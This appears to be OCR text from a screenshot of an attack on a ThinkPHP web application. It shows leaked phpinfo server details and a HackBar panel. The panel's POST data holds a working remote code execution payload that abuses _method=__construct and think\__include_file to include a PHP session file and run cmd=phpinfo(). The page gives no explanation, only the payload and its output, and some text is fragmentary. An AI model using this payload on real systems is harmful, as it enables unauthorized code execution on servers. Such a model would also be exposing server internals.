 d2d977c58444271d9c780187e93f80e5|a:2:{s:11:"verify_code";s:32:"48f25b639fdb21477429306e85f6c9eb";s:11:"verify_time";i:1597655017;}think|a:2:{s:27:"
PHP Version 5.6.40
System Linux izwz98bqykp730h36hxl2cz 3.10.0-514.26.2.el7.x86_64 #1 SMP Tue Jul 4 15:04:05 UTC 2017 x86_64
Build Date Jan 12 2019 13:13:25
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/exif.ini, /etc/php.d/fileinfo.ini, /etc/php.d/ftp.ini, /etc/php.d/gd.ini, /etc/php.d/gettext.ini,
/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/opcache.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/tokenizer.ini, /etc/php.d/xml.ini, /etc/php.d/xml_wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=think\__include_file&get[]=/var/lib/php/session/sess_nj2n95h0q64i9rg3uovarp4td4&server[]=1&
cmd=phpinfo();